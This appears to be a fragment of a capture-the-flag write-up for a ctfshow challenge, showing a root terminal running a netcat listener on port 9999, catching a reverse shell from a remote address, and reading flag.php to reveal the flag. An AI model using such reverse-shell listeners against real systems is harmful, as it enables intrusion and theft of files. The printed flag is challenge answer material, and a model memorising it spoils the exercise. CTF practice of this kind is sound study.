 -bash: rt: 未找到命令
[root@iZuf67duijh4zzjhceqza4Z ~]# nc -lvnp 9999
Connection from 124.223.158.81:38375
ls
flag.php
index.php
cat flag.php
<?php
$flag="ctfshow{89c15d43-355d-4bd8-9b18-e1ba7948842e}";